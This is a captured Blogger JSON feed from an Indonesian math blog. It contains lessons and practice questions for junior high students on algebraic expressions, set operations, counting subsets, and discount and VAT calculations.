dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4745940140561728801"},"published":{"$t":"2025-08-05T13:39:00.001+07:00"},"updated":{"$t":"2025-08-05T13:39:51.701+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Operasi Himpunan\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EOperasi himpunan adalah cara-cara untuk menggabungkan atau membandingkan dua atau lebih himpunan.\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EB. Jenis-Jenis Operasi Himpunan\u003C\/h3\u003E\u003Ch4 dir=\"ltr\"\u003E1. Irisan Himpunan (∩)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EIrisan dari dua himpunan adalah himpunan yang berisi anggota-anggota yang sama dari kedua himpunan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E Jika A = {1, 2, 3, 4}, dan B = {3, 4, 5, 6}, maka:\u003Cbr\u003E A ∩ B = {3, 4}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E2. Gabungan Himpunan (∪)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EGabungan dari dua himpunan adalah himpunan yang berisi semua anggota dari kedua himpunan tanpa duplikasi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A ∪ B = {1, 2, 3, 4, 5, 6}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E3. Selisih Himpunan (−)\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ESelisih A − B adalah himpunan anggota yang ada di A tapi tidak ada di B.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A − B = {1, 2}\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003E4. Komplemen Himpunan (Aᶜ atau A')\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003EKomplemen dari A (ditulis A') adalah himpunan anggota-anggota semesta yang tidak termasuk dalam A.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika semesta S = {1, 2, 3, 4, 5, 6}, dan A = {2, 4}, maka:\u003Cbr\u003E A' = {1, 3, 5, 6}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Diketahui A = {a, b, c, d}, B = {b, c, e, f}.\u003Cbr\u003E Tentukan:\u003Cbr\u003E a. A ∩ B\u003Cbr\u003E b. A ∪ B\u003Cbr\u003E c. A − B\u003Cbr\u003E d. B − A\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawaban:\u003Cbr\u003E a. A ∩ B = {b, c}\u003Cbr\u003E b. A ∪ B = {a, b, c, d, e, f}\u003Cbr\u003E c. A − B = {a, d}\u003Cbr\u003E d. B − A = {e, f}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {2, 4, 6, 8}, B = {4, 8, 10}. Maka A ∩ B adalah ...\u003Cbr\u003E a. {2, 4, 6, 8, 10}\u003Cbr\u003E b. {4, 8}\u003Cbr\u003E c. {2, 6, 10}\u003Cbr\u003E d. {2, 4, 6, 8}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A = {1, 3, 5}, B = {2, 3, 4, 5}, maka A ∪ B adalah ...\u003Cbr\u003E a. {3, 5}\u003Cbr\u003E b. {1, 2, 3, 4, 5}\u003Cbr\u003E c. {1, 3, 5}\u003Cbr\u003E d. {2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika semesta S = {1, 2, 3, 4, 5}, dan A = {2, 4}, maka komplemen A adalah ...\u003Cbr\u003E a. {2, 4}\u003Cbr\u003E b. {1, 3, 5}\u003Cbr\u003E c. {1, 2, 3, 4, 5}\u003Cbr\u003E d. {1, 2, 4}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDiketahui A = {a, b, c}, B = {b, d, e}. Maka B − A adalah ...\u003Cbr\u003E a. {a, b, c, d, e}\u003Cbr\u003E b. {b}\u003Cbr\u003E c. {d, e}\u003Cbr\u003E d. {a, c}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∩ B = ∅, maka A dan B disebut ...\u003Cbr\u003E a. Sama\u003Cbr\u003E b. Komplementer\u003Cbr\u003E c. Saling lepas\u003Cbr\u003E d. Gabungan\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Soal Isian Singkat\u003C\/p\u003E\u003Col start=\"6\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan A = {x | x bilangan genap antara 1 dan 10}. Maka A = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika B = {5, 6, 7, 8}, dan C = {6, 7, 9}, maka B ∩ C = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHimpunan semesta S = {a, b, c, d, e}, dan A = {a, d}. Maka A' = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika A ∪ B = {1, 2, 3, 4, 5} dan A ∩ B = {2, 3}, bisa tidak A = {1, 2, 3}? Jelaskan.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELengkapi: A = {1, 2, 3}, B = {2, 3, 4}, maka A − B = ...\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EF. Penutup\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDengan memahami operasi himpunan, kalian dapat menyelesaikan berbagai masalah yang melibatkan pengelompokan dan penyaringan data. Materi ini juga menjadi dasar dalam logika matematika dan teori himpunan yang lebih lanjut.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4745940140561728801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4745940140561728801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/matematika-smp-kelas-7-operasi-himpunan.html","title":"MATEMATIKA SMP KELAS 7: OPERASI HIMPUNAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6326684822127413015"},"published":{"$t":"2025-08-01T13:40:00.001+07:00"},"updated":{"$t":"2025-08-01T13:40:43.018+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMENENTUKAN BANYAK HIMPUNAN BAGIAN\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EPengertian Himpunan Bagian\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EJika setiap anggota himpunan A juga merupakan anggota himpunan B, maka A adalah himpunan bagian dari B. Ditulis:\u003Cbr\u003E A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003Cbr\u003E A = {1, 2}\u003Cbr\u003E B = {1, 2, 3}\u003Cbr\u003E → A ⊆ B\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ERumus Banyak Himpunan Bagian\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E🔹 Jika suatu himpunan memiliki n anggota, maka:\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJumlah himpunan bagiannya adalah:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian bukan kosong:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;2n - 1\u003C\/p\u003E\u003Cbr\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E**Jumlah himpunan bagian **yang tepat terdiri dari k anggota:\u003Cbr\u003E Gunakan kombinasi:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;nCk. Atau gunakan segitiga pascal\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA = {a, b}\u003Cbr\u003E Jumlah anggota = 2\u003Cbr\u003E Maka jumlah himpunan bagian = 2² = 4\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {a}, {b}, {a, b}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB = {x, y, z}\u003Cbr\u003E Jumlah anggota = 3\u003Cbr\u003E Maka jumlah himpunan bagian = 2³ = 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E∅, {x}, {y}, {z}, {x, y}, {x, z}, {y, z}, {x, y, z}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 3 :\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC = {1, 2, 3, 4} → n = 4\u003Cbr\u003E Berapa banyak himpunan bagian yang terdiri dari 2 anggota?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4C2 = 4 × 3 \/ 2 × 1 = 12\/2 = 6\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYaitu:\u003Cbr\u003E {1,2}, {1,3}, {1,4}, {2,3}, {2,4}, {3,4}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan banyak himpunan bagian dari:\u003Cbr\u003E a. D = {1, 2, 3, 4, 5}\u003Cbr\u003E b. E = {a, b, c, d}\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDari himpunan F = {x, y, z, w}, berapa banyak:\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Ea. Himpunan bagian yang tepat 2 anggota?\u003Cbr\u003E b. Himpunan bagian bukan kosong?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah himpunan G memiliki 6 anggota.\u003Cbr\u003E a. Berapa banyak seluruh himpunan bagiannya?\u003Cbr\u003E b. Berapa banyak yang memiliki 3 anggota\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6326684822127413015\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6326684822127413015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/menentukan-banyak-himpunan-bagian.html","title":"MENENTUKAN BANYAK HIMPUNAN BAGIAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 20110
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-24T06:01:12.661+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1586"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4426060534531446808"},"published":{"$t":"2026-01-23T13:43:41.515+07:00"},"updated":{"$t":"2026-01-23T13:43:43.445+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"DISKON DAN PAJAK(PPN)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-cb3690cb-7fff-cc4e-3be9-9d28c48b0c99\"\u003EMateri: Diskon (Rabat) dan Pajak (PPN)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Diskon (Rabat)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDiskon adalah potongan harga yang diberikan oleh penjual kepada pembeli. Diskon biasanya dinyatakan dalam bentuk persentase.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Bersih (Harga yang dibayar): Harga Kotor (Harga Awal) - Potongan Harga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Potongan Harga: %Diskon x Harga Kotor.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Pajak Pertambahan Nilai (PPN)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPPN adalah pajak yang dikenakan atas pembelian barang atau jasa. Berbeda dengan diskon yang mengurangi harga, PPN justru menambah total uang yang harus dibayar oleh pembeli.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Total Bayar: Harga Awal + Nilai Pajak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus Nilai Pajak: %Pajak x Harga Awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Catatan: Di Indonesia, tarif PPN yang umum digunakan adalah 11% (namun dalam soal sekolah sering menggunakan 10% untuk memudahkan perhitungan).\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah tas sekolah memiliki label harga Rp200.000. Toko memberikan diskon sebesar 15%. Berapakah uang yang harus dibayarkan untuk membeli tas tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar potongan harga: 15\/100 x 200.000 = Rp30.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung harga setelah diskon: 200.000 - 30.000 = Rp170.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAndi membeli satu paket makanan di restoran seharga Rp50.000. Jika restoran tersebut mengenakan PPN sebesar 10%, berapakah total tagihan yang harus dibayar Andi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Pembahasan:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung besar pajak: 10\/100 x 50.000 = Rp5.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Hitung total bayar: 50.000 + 5.000 = Rp55.000.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Sepasang sepatu olahraga seharga Rp400.000 sedang didiskon sebesar 30%. Hitunglah berapa harga sepatu tersebut setelah dipotong diskon!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli baju di supermarket seharga Rp120.000 dan mendapatkan diskon 20%. Saat di kasir, Ibu membayar dengan uang Rp100.000. Berapakah uang kembalian yang diterima Ibu?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Keluarga Pak Budi makan di sebuah rumah makan dengan total biaya Rp300.000. Jika restoran mengenakan PPN sebesar 11%, berapakah total uang yang harus dikeluarkan Pak Budi?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Sebuah laptop seharga Rp5.000.000 dikenakan pajak (PPN) sebesar 10%. Namun, pembeli mendapatkan diskon khusus sebesar 5% dari harga awal sebelum pajak. Berapakah harga akhir yang harus dibayar?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5\u0026nbsp; Seorang siswa membeli buku tulis seharga Rp40.000 dan hanya membayar Rp34.000 karena mendapat potongan harga. Berapa persentase diskon yang didapatkan siswa tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4426060534531446808\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4426060534531446808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/diskon-dan-pajakppn.html","title":"DISKON DAN PAJAK(PPN)"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-6911466053140231069"},"published":{"$t":"2026-01-22T16:06:07.476+07:00"},"updated":{"$t":"2026-01-22T16:06:37.368+07:00"},"title":{"type":"text","$t":"Persentase untung rugi"},"content":{"type":"html","$t":"\u003Ciframe width=\"480\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/ODLtjzcSM0s?si=1JIDWawexPSHrqVc\" frameborder=\"0\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/6911466053140231069\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/6911466053140231069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi_22.html","title":"Persentase untung rugi"}],"author":[{"name":{"$t":"Dan 